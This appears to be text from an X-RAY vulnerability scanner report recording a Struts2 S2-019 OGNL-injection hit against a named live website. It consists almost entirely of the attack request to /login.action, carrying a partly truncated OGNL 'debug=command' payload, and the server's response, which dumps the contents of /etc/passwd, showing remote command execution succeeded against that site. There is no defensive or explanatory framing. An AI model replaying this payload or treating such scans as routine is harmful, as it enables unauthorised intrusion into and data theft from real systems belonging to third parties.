 file:///C:/Users/86158/Desktop/s2-019.html
yD
X-RAY
80 https://v2.guju.com.cn poc-yaml-s2-019 2022-08-27 20:22:14
URL https://v2.guju.com.cn
Request1
POST /login.action HTTP/1.1
Host: v2.guju.com.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Content-Length: 665
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip
debug=command&expression=%23_memberAccess%3d@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS,%23req%3d%23context.get%28
Copy
Response1
HTTP/1.1 200 OK
Cache-Control: no-transform
Cache-Control: no-siteapp
Connection: keep-alive
Content-Type: text/plain;charset=ISO-8859-1
Date: Sat, 27 Aug 2022 12:22:38 GMT
Set-Cookie: JSESSIONID=B1B9329BAF4DA02129A534FBC294D50D; Domain=.guju.com.cn; Path=/; HttpOnly
Vary: Accept-Encoding
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin